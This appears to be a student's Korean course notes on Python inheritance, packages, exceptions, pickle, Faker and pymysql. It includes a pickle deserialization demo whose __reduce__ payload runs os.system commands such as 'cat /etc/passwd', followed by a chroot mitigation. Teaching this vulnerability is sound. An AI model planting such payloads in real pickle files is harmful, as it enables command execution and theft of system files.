[SK shieldus Rookies 19기][Python] 5일차 라이브러리, SQL 사용법
클래스의 상속
클래스 상속은 기존 클래스의 기능을 물려받아 새로운 클래스를 생성하는 개념이다. 상속을 통해 코드의 재사용성을 높이고, 중복 코드를 줄일 수 있다.
기본 형태
class 상속받을클래스이름(상속할클래스이름):
    pass
상속의 예제
class MoreFourCal(FourCal):
    pass
MoreFourCal 클래스는 FourCal 클래스의 모든 기능을 상속받아 사용할 수 있다.
상속을 사용하는 이유
기존 클래스를 변경하지 않고 기능을 추가하거나 변경할 때 사용한다.
코드의 중복을 최소화하여 유지 보수를 용이하게 한다.
메서드 오버라이딩
메서드 오버라이딩은 상속받은 메서드를 자식 클래스에서 재정의하는 것을 말한다.
메서드 오버라이딩의 예제
class SafeFourCal(FourCal):
    def div(self):
        if self.second == 0:
            return 0
        else:
            return self.first / self.second
SafeFourCal 클래스에서는 div 메서드를 오버라이딩하여, 0으로 나누는 경우에 대한 처리를 추가했다.
패키지
- 파이썬에서 패키지는 관련된 모듈들을 모아 놓은 디렉터리다. 패키지를 사용하면 모듈을 계층적으로 관리할 수 있어서 프로그램의 구조를 체계적으로 구성할 수 있다.
패키지의 기본 구조
패키지는 다음과 같은 구조로 이루어져 있습니다.
game/
init.py
sound/
init.py
echo.py
wav.py
graphic/
init.py
screen.py
render.py
play/
init.py
run.py
test.py
game, sound, graphic, play는 디렉터리다.
확장자가 .py인 파일들은 파이썬 모듈이다.
각 디렉터리에 포함된 init.py 파일은 해당 디렉터리가 파이썬 패키지의 일부임을 알려주는 역할을 한다다.
init.py 파일
init.py 파일은 해당 디렉터리가 패키지의 일부임을 파이썬 인터프리터에게 알려주는 역할을 한다.
Python 3.3 이상에서는 init.py 파일이 없어도 디렉터리를 패키지로 인식할 수 있지만, 하위 버전 호환성을 위해 init.py 파일을 생성하는 것이 좋다.
패키지 사용 예제
패키지 안의 모듈이나 함수를 사용하기 위한 방법은 다음과 같다.
모듈 Import
import game.sound.echo
game.sound.echo.echo_test()
From Import
from game.sound import echo
echo.echo_test()
함수 직접 Importfrom game.sound.echo import echo_test
echo_test()주의사항
모듈이나 함수를 Import할 때는 마지막 항목이 반드시 모듈이나 패키지여야 한다.
Import한 모듈이나 함수는 메모리에 로드되므로, 인터프리터를 재시작하지 않는 한 다시 Import해도 메모리에 남아 있는 내용을 사용한다.
패키지 변수 및 함수 정의
패키지의 init.py 파일에 공통 변수나 함수를 정의하여 패키지 수준에서 사용할 수 있다.
# game/__init__.py
VERSION = 1.0
def print_version():
    print(f"Game Version: {VERSION}")
패키지 내 모듈 Import
init.py 파일에서 패키지 내의 다른 모듈을 Import하여 사용자가 패키지를 더 쉽게 사용할 수 있도록 할 수 있다.
# game/__init__.py
from .sound.echo import echo_test
예외 처리
c:\python\test.py
no = int(input("숫자를 입력하세요."))

result = 100 / no
print(f"100 나누기 {no}의 결과는 {result} 입니다.")
숫자를 입력하세요.0
  File "C:\python\test.py", line 3, in <module>
    result = 100 / no
             ~~~~^~~~
ZeroDivisionError: division by zero			⇐ 사용자가 0을 입력하면 오류가 발생
오류로 인한 비정상 종료를 막는 방법 1. 오류가 발생하지 않도록 입력값을 검증 후 사용 ⇒ Secure Coding 기법
no = int(input("숫자를 입력하세요."))


if no == 0:
    print("0은 입력할 수 없습니다.")
else:
    result = 100 / no
    print(f"100 나누기 {no}의 결과는 {result} 입니다.")
숫자를 입력하세요.0
0은 입력할 수 없습니다.
오류로 인한 비정상 종료를 막는 방법 2. 오류가 발생했을 때 적절한 조치를 수행하는 코드를 추가 ⇒ 예외 처리
no = int(input("숫자를 입력하세요."))

try:
    result = 100 / no
    print(f"100 나누기 {no}의 결과는 {result} 입니다.")
except ZeroDivisionError:
    print("0을 입력했기 때문에 프로그램을 종료합니다.")
숫자를 입력하세요.0
0을 입력했기 때문에 프로그램을 종료합니다.
no = int(input("숫자를 입력하세요."))

try:
    result = 100 / no
    print(f"100 나누기 {no}의 결과는 {result} 입니다.")
except ZeroDivisionError as e:
    print(f"프로그램을 종료합니다. (원인: {e})")
숫자를 입력하세요.0
프로그램을 종료합니다. (원인: division by zero)
no = int(input("숫자를 입력하세요."))

try:
    result = 100 / no
    print(f"100 나누기 {no}의 결과는 {result} 입니다.")


except ZeroDivisionError as e:
    print(f"프로그램을 종료합니다. (원인: {e})")


finally:						# 예외 발생 여부와 관계 없이 무조건 실행되는 코드를 기술
    print("자원 해제 코드를 실행")    		# 자원해제와 같은 마무리 코드를 기술
숫자를 입력하세요.0
프로그램을 종료합니다. (원인: division by zero)
자원 해제 코드를 실행 ⇐ 예외가 발생한 경우에도 실행
숫자를 입력하세요.10
100 나누기 10의 결과는 10.0 입니다.
자원 해제 코드를 실행 ⇐ 예외가 발생하지 않는 경우에도 실행
오류를 의도적으로 발생하도록 하는 코드 ⇒ 자식 클래스에서 메서드를 재정의하도록 강제
class Bird:
    def fly(self):
        raise NotImplemented

class Eagle(Bird):
    pass


e = Eagle()
e.fly()			# 부모 클래스(Bird)의 fly() 메서드가 실행되므로 NotImplemented 오류가 발생
자식 클래스(Eagle)에 fly() 메서드를 재정의(override)
class Bird:
    def fly(self):
        raise NotImplemented

class Eagle(Bird):
    def fly(self):
        print("very fast")


e = Eagle()
e.fly()
사용자 정의 예외
class MyInputError(Exception):			# 사용자 정의 예외는 Exception 클래스를 상속 받아 정의
    def __init__(self, no) -> None:		# 예외 발생 시 전달받아야 하는 값이 있는 경우 생성자를 활용
        self.no = no


    def __str__(self) -> str:			# 예외 발생 시 반환할 문자열(메시지)
        return f"{self.no}는 잘못된 입력입니다."


try:
    no = int(input("숫자를 입력하세요."))
    if no == 0:
        raise MyInputError(no)

    print(f"10 / {no} = {10 / no}")


except MyInputError as e:
    print(e)
내장함수
https://wikidocs.net/32
참고하자.
pickle 모듈
pickle 모듈을 사용하면 파이썬의 객체를 파일에 저장할 수 있으며, 파일로부터 객체를 다시 불러올 수 있다. 이를 통해 프로그램 상태를 저장하거나 전송할 수 있어 유용하다.
pickle 모듈을 사용하여 데이터 저장하기
pickle.dump 함수를 사용하여 객체를 파일에 저장할 수 있습니다. 이때, 파일은 바이너리 쓰기 모드('wb')로 열어야 한다.
import pickle

# 데이터 준비
data = {1: 'python', 2: 'you need'}

# 파일에 저장
with open("test.pkl", 'wb') as f:
pickle.dump(data, f)- data는 저장할 객체이다.
- 파일 확장자는 .pkl 또는 .pickle을 사용하는 것이 일반적이다.
pickle 모듈을 사용하여 데이터 불러오기
pickle.load 함수를 사용하여 파일로부터 객체를 다시 불러올 수 있다. 이때, 파일은 바이너리 읽기 모드('rb')로 열어야 한다.
import pickle

# 파일로부터 데이터 불러오기
with open("test.pkl", 'rb') as f:
    data = pickle.load(f)

print(data)
data는 불러온 객체를 저장하는 변수이다.
주의사항
pickle을 사용할 때는 파일을 항상 바이너리 모드('wb' 또는 'rb')로 열어야 한다.
pickle로 데이터를 저장하고 불러오는 과정은 파이썬의 객체 직렬화 및 역직렬화 과정에 해당한다.
보안상의 이유로 신뢰할 수 없는 소스로부터 pickle 파일을 불러오는 것은 권장하지 않는다. pickle 파일은 실행 가능한 코드를 포함할 수 있으므로, 악의적인 코드가 포함된 pickle 파일을 불러올 경우 보안 문제가 발생할 수 있다.
pickle 모듈을 사용하면 복잡한 데이터 타입도 쉽게 파일로 저장하고 불러올 수 있어 데이터 분석이나 머신러닝 모델의 상태를 저장하는 데 자주 사용된다.
역직렬화 취약점
직렬화-역직렬화 과정에서 악의적으로 객체 또는 변수를 추가 작성하여 악성코드를 싱행하게끔 만드는 취약점

MyExeCode 클래스의 인스턴스를 직렬화한 결과를 data 파일에 저장
import os
import pickle
class MyExeCode(object):
    def __reduce__(self):
        return (os.system, ('dir c:\\', ))


def serialize():
    code = pickle.dumps(MyExeCode())
    return code


if __name__ == '__main__':
    code = serialize()
    with open('data', 'wb') as f:
        f.write(code)
실행 결과 data 파일(이진파일)이 생성

data 파일을 읽어서 역직렬화를 수행하는 코드를 작성
import pickle


def deserialize(code):
    pickle.loads(code)


if __name__ == '__main__':
    with open('data', 'rb') as f:
        deserialize(f.read())
data 파일에 들어있던 dir c:\ 결과가 출력되는 것을 확인 ⇐ 의도하지 않은 동작이 제공

직렬화한 데이터를 바로 역직렬화 하도록 코드를 통합 (테스트를 위해서)
import os
import pickle
class MyExeCode(object):
def __reduce__(self):
return (os.system, ('cat /etc/passwd', )) ⇐ 해당 시스템의 계정 정보를 담고 있는 파일
def serialize():
code = pickle.dumps(MyExeCode())
return code
def deserialize(code):
pickle.loads(code)
if __name__ == '__main__':

code = serialize() ⇐ 직렬화 결과를 파일로 저장
with open('data', 'wb') as f:
f.write(code)
with open('data', 'rb') as f: ⇐ 파일을 읽어서 역직렬화
deserialize(f.read())테스트를 위해 리눅스 가상머신을 하나 생성
https://labs.play-with-docker.com/ 가입 후 로그인
안전한 역직렬화 코드로 변경 ⇒ 역직렬화한 코드가 실행되는 범위를 제한하는 코드를 추가
import os
import pickle
from contextlib import contextmanager

class MyExeCode(object):
    def __reduce__(self):
        return (os.system, ('cat /etc/passwd', ))		# cat /safe_root/etc/passwd 형태로 명령어가 실행

def serialize():
    code = pickle.dumps(MyExeCode())
    return code

def deserialize(code):
    with system_jail():
        pickle.loads(code)

@contextmanager
def system_jail():
    os.chroot('/safe_root')					# 시스템의 루트 디렉터리를 변경
    yield
    os.chroot('/')						# 원래 시스템 루트 디렉터리로 재설정

if __name__ == '__main__':
    code = serialize()
    with open('data', 'wb') as f:
        f.write(code)

    with open('data', 'rb') as f:
        deserialize(f.read())
변경한 코드를 반영 후 기존에 생성한 data 파일을 삭제하고, /safe_root 디렉터리를 생성 후 재실행


/safe_root/etc/passwd 파일이 존재하지 않기 때문에 아무런 출력이 존재하지 않음 (직렬화 내용을 저장한 data 파일의 내용을 이전과 동일함)
외부 라이브러리
Faker 라이브러리
Faker 패키지 설치
PS C:\python> pip install Faker
Faker 사용
from faker import Faker


faker = Faker()


for i in range(10):
    print(faker.name())
Matthew Harper
Shannon Zuniga
Nicholas Garcia
Susan Jones
Juan Deleon
Kendra Willis
Alejandro Butler
Ryan Rodriguez
Kendra Guzman
Steven Smith
로케일 설정 ⇒ 한국 가짜 데이터가 필요한 경우
from faker import Faker


faker = Faker('ko-KR')      # 로케일을 한국으로 설정


for i in range(10):
    print(faker.name())
김아름
강성민
이보람
조영자
이상호
김영일
박진우
이진호
김혜진
박경자

테이트 용도의 이름, 주소, 이메일을 생성
from faker import Faker


faker = Faker('ko-KR')      # 로케일을 한국으로 설정


for i in range(10):
    print(faker.name(), faker.address(), faker.email())
이민수 세종특별자치시 용산구 양재천가 bagjunseo@example.net
이성진 경기도 홍천군 서초중앙85가 yeonghyi96@example.org
장정남 세종특별자치시 영등포구 양재천가 (현숙이동) gwangsujo@example.com
윤병철 충청북도 춘천시 삼성가 bgim@example.net
이상훈 경상남도 여주시 언주길 (춘자오김읍) miyeongi@example.net
장경자 충청북도 보은군 잠실가 migyeong36@example.com
김영수 경상북도 수원시 팔달구 백제고분로 (지영박마을) hyeonsuggim@example.org
류성민 대전광역시 서초구 역삼가 (지후박리) eson@example.net
박미경 대구광역시 동구 강남대2거리 jeonghyijeong@example.org
이순자 경상북도 부천시 소사구 압구정32길 (명자김리) ujin26@example.net
사용 가능한 대표 항목
MySQL / MySQL Workbench 설치
https://myanjini.tistory.com/entry/MySQL-8034-MySQL-Workbench-80-%EC%84%A4%EC%B9%98
SQL을 연습할 수 있는 사이트
https://www.w3schools.com/sql/
https://sqlzoo.net/wiki/SQL_Tutorial
MySQL 패스워드를 p@ssw0rd로 설정
테스트를 위한 스키마와 테이블을 생성

create schema sampledb default character set utf8;

use sampledb;

create table members (
    member_id 		int(11) 	not null auto_increment 	comment '회원 아이디',
    member_name	varchar(100)	not null 		   	comment	'회원 이름',
    member_age		int(3)						comment '회원 나이',
    member_email	varchar(100)					comment '회원 이메일',
    primary key(member_id)
);
pymysql 라이브러리를 설치
PS C:\python> pip install pymysql
데이터를 조회하는 코드를 작성
import pymysql


# 데이터베이스에 연결을 생성
try:
    with pymysql.connect(host="localhost", port=3306, user="springboot", passwd="p@ssw0rd", db="sampledb") as conn:
        # 조회 쿼리를 작성
        query = "select member_id, member_name, member_age, member_email from members"


        # 커서를 생성해서 조회 쿼리를 실행
        with conn.cursor() as curr:
            curr.execute(query)


            # 조회 결과를 출력
            for c in curr:
                print(c)


except pymysql.MySQLError as e:
    print(e)